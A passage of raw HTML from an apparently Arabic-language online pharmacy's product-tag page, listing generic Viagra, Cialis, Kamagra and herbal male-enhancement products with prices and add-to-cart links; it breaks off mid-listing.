   var cln =x.getElementsByClassName("amount")[0].cloneNode(true);

	x.innerHTML ="";
	x.appendChild(cln); 
});

	

//}
						  });</script> <link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-270x270.jpg" /><link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Cairo:200,300,regular,600,700,900|Changa:200,300,regular,500,600,700,800&#038;subset=arabic,latin-ext,latin' type='text/css' media='all' /></head><body class="rtl archive tax-product_tag term-240 wp-theme-Divi wp-child-theme-ChildthemeMatjareepaid theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js ywcas-%d9%85%d8%aa%d8%ac%d8%b1%d9%8a et_button_left et_button_icon_visible et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_full_width_page et_divi_theme et-db et_minified_js et_minified_css"><div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_header"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><code><div class="gtranslate_wrapper" id="gt-wrapper-14137634"></div></code></p></div></div></div></div></div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_1_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank-1" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://minapotek.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;فياجرا 100&rdquo;</nav><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">فياجرا 100</h1></header><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count"> Showing 1&ndash;12 of 19 results</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"><option value="popularity" >Sort by popularity</option><option value="date"  selected='selected'>Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /> <input type="hidden" name="v" value="f003c44deab6" /></form><ul class="products columns-4"><li class="product type-product post-12561 status-publish first instock product_cat-86 product_cat-50 product_cat-48 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-239 product_tag-252 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-708 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/12561" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/vi-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فياجرا VIAGRA GENERISK" decoding="async" fetchpriority="high" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فياجرا  VIAGRA GENERISK100Mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='12561'><span class="woocommerce-Price-amount amount">55&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=12561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12561" data-product_sku="" aria-label="Add to cart: &ldquo;فياجرا  VIAGRA GENERISK100Mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-12515 status-publish instock product_cat-50 product_cat-48 product_tag-362 product_tag-864 product_tag-866 product_tag-867 product_tag-865 product_tag-868 product_tag-869 product_tag-349 product_tag-239 product_tag-870 product_tag-347 product_tag-871 product_tag-872 product_tag-873 product_tag-874 product_tag-875 product_tag-876 product_tag-877 product_tag-878 product_tag-879 product_tag-880 product_tag-881 product_tag-882 product_tag-883 product_tag-884 product_tag-885 product_tag-886 product_tag-887 product_tag-235 product_tag-216 product_tag-215 product_tag-888 product_tag-889 product_tag-890 product_tag-891 product_tag-892 product_tag-893 product_tag-894 product_tag-895 product_tag-236 product_tag-240 product_tag-248 product_tag-896 product_tag-897 product_tag-898 product_tag-899 product_tag-900 product_tag-901 product_tag-902 product_tag-903 product_tag-904 product_tag-905 product_tag-906 product_tag-907 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/12515" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2023/08/60MG.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سياليس CIALIS GENERISK" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">سياليس CIALIS GENERISK</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='12515'><span class="woocommerce-Price-amount amount">102&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=12515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12515" data-product_sku="" aria-label="Add to cart: &ldquo;سياليس CIALIS GENERISK&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-5057 status-publish instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-maxman-coffee product_tag-491 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-239 product_tag-252 product_tag-842 product_tag-846 product_tag-843 product_tag-488 product_tag-246 product_tag-247 product_tag-258 product_tag-844 product_tag-848 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-847 product_tag-845 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-849 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 product_tag-263 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/5057" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="نسكافية ماكس مان للرجال MAXMAN COFFEE" decoding="async" srcset="https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-300x300.jpg 300w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-150x150.jpg 150w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-480x480.jpg 480w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111-100x100.jpg 100w, https://minapotek.com/wp-content/uploads/2021/05/نسكافية-ماكس-مان-للرجال-MAXMAN-COFFEE-111.jpg 500w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">نسكافية ماكس مان للرجال  MAXMAN COFFEE</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='5057'><span class="woocommerce-Price-amount amount">54&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=5057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5057" data-product_sku="" aria-label="Add to cart: &ldquo;نسكافية ماكس مان للرجال  MAXMAN COFFEE&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-5054 status-publish last instock product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-856 product_tag-850 product_tag-268 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-660 product_tag-744 product_tag-239 product_tag-252 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-852 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-266 product_tag-267 product_tag-543 product_tag-557 product_tag-855 product_tag-851 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-265 product_tag-854 product_tag-853 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/5054" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/05/vigour-800111-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فيجور 800 طبيعي وعشبي" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فيجور 800 &#8211; طبيعي وعشبي / Vigour 800 – All Natural and Herbal</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='5054'><span class="woocommerce-Price-amount amount">81&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=5054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5054" data-product_sku="" aria-label="Add to cart: &ldquo;فيجور 800 - طبيعي وعشبي / Vigour 800 – All Natural and Herbal&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-5049 status-publish first instock product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-856 product_tag-850 product_tag-268 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-660 product_tag-744 product_tag-239 product_tag-252 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-852 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-266 product_tag-267 product_tag-543 product_tag-557 product_tag-855 product_tag-851 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-265 product_tag-854 product_tag-853 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/5049" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/05/MALE-SEXUAL-STIMULANT-10PP-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="منشط للذكور لتقوية الشهوة / V9 MALE SEXUAL STIMULANT" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">منشط للذكور لتقوية الشهوة / V9 MALE SEXUAL STIMULANT</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='5049'><span class="woocommerce-Price-amount amount">81&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=5049" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5049" data-product_sku="" aria-label="Add to cart: &ldquo;منشط للذكور لتقوية الشهوة / V9 MALE SEXUAL STIMULANT&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4617 status-publish instock product_cat-86 product_cat-50 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4617" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/02/60MG-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سياليس CIALIS GENERISK 60mg" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">سياليس  CIALIS GENERISK</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4617'><span class="woocommerce-Price-amount amount">102&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4617" data-product_sku="" aria-label="Add to cart: &ldquo;سياليس  CIALIS GENERISK&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4709 status-publish instock product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4709" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/02/minapotek-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فياجرا VIAGRA GENERISK 100 mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4709'><span class="woocommerce-Price-amount amount">55&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4709" data-product_sku="" aria-label="Add to cart: &ldquo;فياجرا VIAGRA GENERISK 100 mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4625 status-publish last instock product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4625" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/02/568E2470-E31F-4967-BAA7-1F2D8D423816-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="كاماجرا KAMAGRA 100mg x 8pills" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">كاماجرا KAMAGRA 100mg x 8pills</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4625'><span class="woocommerce-Price-amount amount">48&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4625" data-product_sku="" aria-label="Add to cart: &ldquo;كاماجرا KAMAGRA 100mg x 8pills&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4621 status-publish first instock product_cat-50 product_cat-48 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4621" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/02/60MG-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سياليس CIALIS GENERISK 60mg" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">سياليس CIALIS GENERISK 60mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4621'><span class="woocommerce-Price-amount amount">102&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4621" data-product_sku="" aria-label="Add to cart: &ldquo;سياليس CIALIS GENERISK 60mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4614 status-publish instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4614" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" 